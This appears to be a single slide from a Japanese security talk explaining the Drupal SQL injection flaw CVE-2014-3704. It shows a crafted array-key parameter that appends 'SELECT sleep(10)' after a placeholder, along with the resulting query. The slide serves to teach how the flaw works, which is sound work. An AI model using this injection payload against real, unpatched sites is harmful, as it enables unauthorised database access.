 SQLインジェクションを試す
22
SELECT * FROM users WHERE name = 'user2' ;SELECT sleep(10) -- , '
user2' AND status = 1
キー名に追加のSQL文を書く
実際に呼び出されるSQL文
name[2 ;SELECT sleep(10) -- ]=&name[2]=user2
SELECT * FROM {users} WHERE name = :name_2 ;SELECT sleep(10) -- ,
:name_2 AND status = 1
プレースホルダの後ろに追加のSQL文が現れる
詳しくは http://blog.tokumaru.org/2014/10/drupal-sql-injection-cve-2014-3704.html 参照
 